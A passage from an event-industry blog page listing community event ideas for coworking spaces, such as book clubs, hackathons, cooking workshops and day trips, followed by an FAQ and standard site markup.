<p>You can host a book club at any time of the day or week. And, decide whether you want to hold them in person or online. Also, ensure that it is like an open discussion where people simply sit together and talk about the book while having coffee or tea.&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh6.googleusercontent.com/0fLDCJhr4Ht-4ITBLBoSKztLT7MBEKoZ9tUdjf1daK9KN6zbKPrckiQaZ90W4vNhPzp-ut1glLcbw1wu_6nIF9V53abYKwSochaO3tHTyBn0wt7A-OUJf9Bwg7pK3Cy2Pb0A95kxqk7LBge06g-SSw" alt="0fLDCJhr4Ht 4ITBLBoSKztLT7MBEKoZ9tUdjf1daK9KN6zbKPrckiQaZ90W4vNhPzp ut1glLcbw1wu 6nIF9V53abYKwSochaO3tHTyBn0wt7A OUJf9Bwg7pK3Cy2Pb0A95kxqk7LBge06g SSw"></figure>



<p>Image source: <a href="https://www.freepik.com/free-photo/authentic-book-club-scene_37155640.htm#query=book%20club&amp;position=6&amp;from_view=search&amp;track=ais" rel="nofollow noopener" target="_blank">Freepik</a></p>



<ol start="5">
<li><strong>Hold weekly hackathons&nbsp;</strong></li>
</ol>



<p>Want to create a tech-enabled community at your coworking space? Try weekend hackathons.&nbsp;</p>



<p>A hackathon is a competition of a few hours or days that brings teams together to work on a common problem. This is usually conducted for employees involved in software development, project management, graphic design, etc.&nbsp;&nbsp;</p>



<p>The most exciting feature hackathons offer is that experts from different backgrounds — marketing design, and technology — come together and use their skills to complete a project.&nbsp;</p>



<p>Solving problems as a team encourages trust among co-workers. The best part? You can never know when they come up with something innovative.&nbsp;</p>



<p>After the event is over, each team submits their projects. And, a panel of judges goes through each of them to find a winner.&nbsp;</p>



<p>Hosting hackathons requires more planning and budget than other events. But, you can be sure of high member sign-ups to your coworking space.&nbsp;</p>



<p>Are you organizing a hackathon for the first time? A <a href="https://www.gototheaddress.com/" target="_blank" rel="noopener">coworking space provider</a> can help. You will get not only the support and cutting-edge technology required to hold hackathons but also a community that encourages collaboration and innovation.&nbsp;</p>



<p>.&nbsp;</p>



<ol start="6">
<li><strong>Conduct cooking workshops&nbsp;</strong></li>
</ol>



<p>Another exciting community-building event can be hosting a cooking workshop.&nbsp;</p>



<p>Cooking or baking workshops can serve as a fun escape from the mundane working routine. Think about it — your team members working side by side, chopping vegetables, decorating a cake, or creating a meal together.&nbsp;</p>



<p>When your co-workers cook together in the kitchen, they&#8217;re not only creating a recipe but also exploring different cuisines and culinary concepts from different cultures. And don’t forget the joy they get by speaking their heart out and creating a warm environment within the coworking space.</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh6.googleusercontent.com/hWnD_cIJQlvBpkn6WDiQfe8PrjZUoEHukb4Fac_xeOpLskmbmisVp1dcm4k0uqnhcF-wYoMUIf9zEvmeP-iWhppCUx27eSBpWadfuih8asD_bJMJGwbiOtbmSMg01j0gST4hNwJuMEWOg0D-61kZig" alt="hWnD cIJQlvBpkn6WDiQfe8PrjZUoEHukb4Fac xeOpLskmbmisVp1dcm4k0uqnhcF wYoMUIf9zEvmeP iWhppCUx27eSBpWadfuih8asD bJMJGwbiOtbmSMg01j0gST4hNwJuMEWOg0D 61kZig"></figure>



<p>Image source: <a href="https://www.freepik.com/free-photo/lifestyle-people-learning-make-sushi_33742969.htm#query=cooking%20workshops&amp;position=0&amp;from_view=search&amp;track=ais" rel="nofollow noopener" target="_blank">Freepik</a></p>



<ol start="7">
<li><strong>Try panel discussions&nbsp;</strong></li>
</ol>



<p>Imagine your co-workers gathered in one place listening to professionals talking about various topics. That&#8217;s exactly what happens at a panel discussion.&nbsp;</p>



<p>When you organize a panel discussion, guest speakers from different backgrounds come in to talk about important and trending subjects in the industry.&nbsp;</p>



<p>From starting a business and improving communication skills to using AI in workplaces — co-workers can learn various new skills and boost their careers.&nbsp;</p>



<p>And here’s the beauty: these discussions are not one-sided. Where experts talk about different topics via presentations, co-workers ask meaningful questions related to them. And when they feel free to voice their opinions and ask questions, it takes their confidence to another level.&nbsp;&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh3.googleusercontent.com/DwP5mannQFfau-G_KJCM35sR3D4ar_KX2H0L_9OBvuvIEb-DoWs86Sn6Y-Cg8R17z4KHhLwE5SyLod6qFiqzKwwfTKFKxIJXvFinmw3hpod8FfjVkIj6QFM8lmCeCqAfmnB3Ac7ruJvszLk4xAmqdw" alt="DwP5mannQFfau G KJCM35sR3D4ar KX2H0L 9OBvuvIEb DoWs86Sn6Y"></figure>



<p>Image source: <a href="https://unsplash.com/photos/dJICd7b_LlE" rel="nofollow noopener" target="_blank">Unsplash</a></p>



<ol start="8">
<li><strong>Host happy hour days&nbsp;</strong></li>
</ol>



<p>A happy Hour Day is another perfect idea to have fun with your colleagues and build a welcoming coworking atmosphere. The main goal of these events is to forget about business for a while and strike up exciting conversations with co-workers you might not usually interact with.&nbsp;</p>



<p>These are like mini-celebrations that can include:&nbsp;</p>



<ul>
<li>Lunch at a local restaurant&nbsp;</li>



<li>Playing scavenger hunts, truth or dare, etc.&nbsp;</li>



<li>Organizing outdoor picnics, karaoke competitions, etc.&nbsp;</li>



<li>Pizza party in your office</li>



<li>Enjoying drinks at a nearby bar</li>



<li>Live music and talent shows&nbsp;</li>



<li>Beer or whiskey-tasting&nbsp;</li>
</ul>



<p>To add a sprinkle of creativity, you can decide on a theme each time you hold a happy hour day, such as costume nights, cocktail nights, “bring your pet to the office” days, game nights, or retro nights.&nbsp;</p>



<p>With themes, co-workers can get excited about happy hours. Also, you can quickly plan the related activities and games. Think about it — one day you’re making your signature drinks. Another day, you’re dressed and acting like your favorite character.&nbsp;</p>



<p>To make things more exciting, conduct a poll and ask your team members what themes they’d love. They will feel more involved in organizing the event and participate happily.</p>



<ol start="9">
<li><strong>Host launch parties&nbsp;</strong></li>
</ol>



<p>If you want to showcase your new product, website, or campaign to members present within the coworking space, launch parties are a way to go.</p>



<p>Holding launch events can be highly effective in drawing more individuals to your coworking space. Members already present within the space get a golden chance to network with a variety of professionals and personally witness your innovations.</p>



<p>But, what’s great is that launching your products at a coworking space draws in independent workers, freelancers, and fellow co-workers present within that space.&nbsp;</p>



<p>This gets people talking about your launch, and not just among your immediate circle of friends. And you can’t imagine the exposure you can get in their thriving community.&nbsp;</p>



<p>Hence, when you host a launch event at your coworking space, it not only makes more people notice you, but also leaves a strong impression on various professionals.&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh3.googleusercontent.com/Bej9tL-797TBByOpn4FipGYkivQX8tsWh4xfRiosxp95d0HQTeeanjgGk1Nd43OiQvmbednQV4QKZMmq8t40iHJ5zhsTVXY4HWT8-UnD_da7BCyXaFtKIUSNGwFywGvq1Oqg4HPkzyo2JruEnFZaOg" alt="Bej9tL 797TBByOpn4FipGYkivQX8tsWh4xfRiosxp95d0HQTeeanjgGk1Nd43OiQvmbednQV4QKZMmq8t40iHJ5zhsTVXY4HWT8 UnD da7BCyXaFtKIUSNGwFywGvq1Oqg4HPkzyo2JruEnFZaOg"></figure>



<p>Image source: <a href="https://www.freepik.com/free-photo/sincere-smiles-standing-knocking-bottles-glass-office-young-people-celebrate-their-success_9122962.htm#query=office%20party&amp;position=1&amp;from_view=search&amp;track=ais" rel="nofollow noopener" target="_blank">Freepik</a></p>



<ol start="10">
<li><strong>Organize day trips</strong></li>
</ol>



<p>Another community event idea is arranging day trips for the community members. When you plan fun things like a hiking trip or a picnic by a lake, it gives people a good time — leading to a stronger and more closely-knit coworking community.&nbsp;</p>



<p>The best part? These events get people with different jobs to hang out in a chill and friendly place, not at work. It makes the coworking gang even closer and friendlier.</p>



<h2><strong>Wrapping up&nbsp;</strong></h2>



<p>Organizing fun community events in coworking places keeps people engaged and connected, which makes the community stronger.</p>



<p>These are the ten events that you can host for your team members. However, experiment and see what’s relevant to your members and what will appeal to their interests.&nbsp;</p>



<h2><strong>Frequently Asked Questions (FAQs)&nbsp;</strong></h2>



<ol>
<li><strong>How to determine which event to organize?&nbsp;</strong></li>
</ol>



<p>To decide which community event to host in the coworking space, consider your member’s interests, preferences, and feedback. Surveys can be a way to see what kinds of events your co-workers would enjoy and when they&#8217;re available to attend them.</p>



<ol start="2">
<li><strong>Can you host events during work hours?&nbsp;</strong></li>
</ol>



<p>No, hosting events during work hours is not an effective approach as it can disrupt the members’ tasks. Therefore, make sure you host these during lunch breaks or before/after work hours, allowing members to participate and engage without affecting their work commitments.&nbsp;</p>



<ol start="3">
<li><strong>Should you bring in professionals to speak at community events?</strong><strong>&nbsp;</strong></li>
</ol>



<p>Depending on the event&#8217;s nature, you may need to hire instructors, facilitators, or experts. Events, such as wellness sessions, panel discussions, or workshops, require professionals. However, some community events like open mic nights, book clubs, or happy hour days can be organized by members themselves.</p>



<ol start="4">
<li><strong>How to ensure co-workers participate in community events?&nbsp;</strong></li>
</ol>



<p>You can ensure member participation in community events by promoting them in advance via emails or social media. Don&#8217;t forget to mention the perks, like rewards, incentives, or coupons, to encourage them to join in.</p>



<ol start="5">
<li><strong>What costs are associated with community events?&nbsp;</strong></li>
</ol>



<p>Hosting community events in coworking spaces can involve spending money on things like renting equipment or hiring experts. However, these can be balanced by charging a small participation fee from members or collaborating with various sponsors.</p>



<ol start="6">
<li><strong>Are there any challenges in hosting community events for coworking?&nbsp;</strong></li>
</ol>



<p>Organizing community events within a coworking space poses several challenges. For example, gathering the necessary information to organize successful events can be quite challenging. Additionally, dealing with limited time, low turnout, and budget constraints can also pose problems.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async"  width="100" height="100" alt="AllEvents PNG File" itemprop="image" data-src="https://goallevents.com/blog/wp-content/uploads/2023/07/AllEvents-PNG-File.png" class="lazyload" src="[data-uri]"><noscript><img decoding="async" src="https://goallevents.com/blog/wp-content/uploads/2023/07/AllEvents-PNG-File.png" width="100" height="100" alt="AllEvents PNG File" itemprop="image"></noscript></div><div class="saboxplugin-authorname"><a href="https://goallevents.com/blog/author/goallevents/" class="vcard author" rel="author"><span class="fn">GoAllEvents</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>GoAllEvents is a leading event tech company, easing event ticketing, event marketing &amp; event listing challenges for event organizers worldwide with cutting-edge tech solutions. With 12+ years of insights into event industries, we share in-depth guides, listicles &amp; step-by-step solutions event organizers face daily.</p>
</div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Sharing is caring</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgoallevents.com%2Fblog%2F10-community-event-ideas-for-coworking-that-bring-people-together%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=10%20Community%20Event%20Ideas%20for%20Coworking%20That%20Bring%20People%20Together&url=https%3A%2F%2Fgoallevents.com%2Fblog%2F10-community-event-ideas-for-coworking-that-bring-people-together%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" href="https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgoallevents.com%2Fblog%2F10-community-event-ideas-for-coworking-that-bring-people-together%2F&title=10%20Community%20Event%20Ideas%20for%20Coworking%20That%20Bring%20People%20Together" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_tumblr" href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Fgoallevents.com%2Fblog%2F10-community-event-ideas-for-coworking-that-bring-people-together%2F&title=10%20Community%20Event%20Ideas%20for%20Coworking%20That%20Bring%20People%20Together&caption=" title="Tumblr" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg aheateor_sss_s__default heateor_sss_s_tumblr" style="background-color:#29435d;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M20.775 21.962c-.37.177-1.08.33-1.61.345-1.598.043-1.907-1.122-1.92-1.968v-6.217h4.007V11.1H17.26V6.02h-2.925s-.132.044-.144.15c-.17 1.556-.895 4.287-3.923 5.378v2.578h2.02v6.522c0 2.232 1.647 5.404 5.994 5.33 1.467-.025 3.096-.64 3.456-1.17l-.96-2.846z"/></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=10%20Community%20Event%20Ideas%20for%20Coworking%20That%20Bring%20People%20Together https%3A%2F%2Fgoallevents.com%2Fblog%2F10-community-event-ideas-for-coworking-that-bring-people-together%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/', '10%20Community%20Event%20Ideas%20for%20Coworking%20That%20Bring%20People%20Together', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div>
</div></div></article><div class="gb-container gb-container-8565ee6c"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c2951b1b">
<div class="gb-grid-column gb-grid-column-f959b86e"><div class="gb-container gb-container-f959b86e gb-no-dynamic-bg"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-9cd41603"><div class="gb-container gb-container-9cd41603"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-adebe813"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M38.45 11.35H5.3l8.7-8.7a1.552 1.552 0 1 0-2.19-2.2L.46 11.81a1.53 1.53 0 0 0 0 2.19l11.35 11.36a1.552 1.552 0 0 0 2.19-2.2l-8.7-8.7h33.15a1.56 1.56 0 0 0 0-3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/the-best-marketing-events-happening-in-the-us-in-2023/">The Best Marketing Events Happening in the US in 2023</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-dbd45d95"><div class="gb-container gb-container-dbd45d95"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-e83ea666"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M1.55 14.46H34.7l-8.7 8.7a1.55 1.55 0 1 0 2.19 2.19L39.54 14a1.53 1.53 0 0 0 0-2.19L28.19.45A1.55 1.55 0 1 0 26 2.65l8.7 8.7H1.55a1.56 1.56 0 0 0 0 3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/unlocking-opportunities-11-types-of-speaking-engagements-for-coaches/">Unlocking Opportunities: 11 Types of Speaking Engagements for Coaches</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-4bb500ef"><div class="gb-container gb-container-4bb500ef gb-has-dynamic-bg" style="--background-url:url(https://goallevents.com/blog/wp-content/uploads/2023/12/image1-1.png)"><div class="gb-inside-container"></div></div></div>
</div>
</div></div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/10-community-event-ideas-for-coworking-that-bring-people-together/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://goallevents.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36221' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
			</div>
</div>

	</div>
</div>


<div class="site-footer">
	<footer class="gb-container gb-container-b44c3559"><div class="gb-inside-container">

<div class="gb-grid-wrapper gb-grid-wrapper-8771399f">

<div class="gb-grid-column gb-grid-column-7ad87699"><div class="gb-container gb-container-7ad87699"><div class="gb-inside-container">


<figure class="wp-block-image size-full"><img decoding="async" width="240" height="66"   alt="" data-src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" class="wp-image-12064 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="240" height="66" class="wp-image-12064" src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" alt="" /></noscript></figure>



<p>&nbsp;</p>



<p class="gb-headline gb-headline-264f20e3 gb-headline-text">AllEvents is an Event Ticketing platform that Helps Event Organizers to <a href="https://goallevents.com/sell-tickets?utm_source=article&amp;utm_medium=quora&amp;utm_campaign=sell%20tickets%20online" target="_blank" rel="noreferrer noopener">Sell Tickets Online</a>.</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-1163293f"><div class="gb-container gb-container-1163293f"><div class="gb-inside-container">


<p class="gb-headline gb-headline-378c314d"><span class="gb-headline-text"><a href="https://goallevents.com/" data-type="page" data-id="17">Event Ticketing</a></span></p>



<p class="gb-headline gb-headline-11113809"><span class="gb-headline-text"><a href="https://allevents.in/pages/publish-events?ref=goae-publish-event" target="_blank" rel="nofollow noopener" data-type="category" data-id="3">Publish Your Event</a></span></p>



<p class="gb-headline gb-headline-c6010c7c"><span class="gb-headline-text"><a href="https://goallevents.com/event-marketing?ref=goae-sell-tickets" data-type="category" data-id="4">Promote your Event</a></span></p>





<p class="gb-headline gb-headline-46a1c561"><span class="gb-headline-text"><a href="https://goallevents.com/compare?ref=goae-sell-tickets" data-type="category" data-id="5">Compare Platforms</a></span></p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-ab03ade7"><div class="gb-container gb-container-ab03ade7"><div class="gb-inside-container">


<p class="gb-headline gb-headline-241fb23c"><span class="gb-headline-text"><a href="https://allevents.in/conditions?ref=goae-sell-tickets" data-type="page" data-id="169">Terms of Services</a></span></p>



<p class="gb-headline gb-headline-2f325675"><span class="gb-headline-text"><a href="https://allevents.in/privacy?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="28">Privacy Policy</a></span></p>



<p class="gb-headline gb-headline-2a1b33a7"><span class="gb-headline-text"><a href="https://allevents.in/contact?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Contact us</a></span></p>



<p class="gb-headline gb-headline-3be88c3d"><span class="gb-headline-text"><a href="https://allevents.in/pages/write-for-us?ref=GOAE-Footer" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Write for Us</a></span></p>



<p>&nbsp;</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-62df832b"><div class="gb-container gb-container-62df832b"><div class="gb-inside-container">

<div class="gb-button-wrapper gb-button-wrapper-8c3e5c75">


<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>
</div></div></div></div>

<div class="gb-grid-column gb-grid-column-b54527b6"><div class="gb-container gb-container-b54527b6"><div class="gb-inside-container">


<p class="gb-headline gb-headline-3d44d849 gb-headline-text">© 2026 All Rights Reserved. | <a href="https://amitech.co/" target="_blank" rel="noreferrer noopener">Powered by Amitech.co</a></p>
</div></div></div></div></div></footer></div>

<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/media-query.js?ver=1658748449' id='dae-media-query-js'></script>
<script id='dae-download-js-extra'>
var objDaeDownload = {"ajaxUrl":"https:\/\/goallevents.com\/blog\/wp-admin\/admin-ajax.php","nonce":"c0779aa151"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449' id='dae-download-js'></script>
<script id='toc-front-js-extra'>
var tocplus = {"smooth_scroll":"1"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=2.5.6' id='ultimate_blocks-table-of-contents-front-script-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6' id='ultimate_blocks-scrollby-polyfill-js'></script>
<script id='generate-menu-js-before'>
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1' id='generate-menu-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":5,"margin_bottom":0,"stop_elements_selectors":".site-footer\r\n.saboxplugin-wrap","screen_max_width":0,"screen_max_height":0,"widgets":["#toc-widget-13"]}];
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
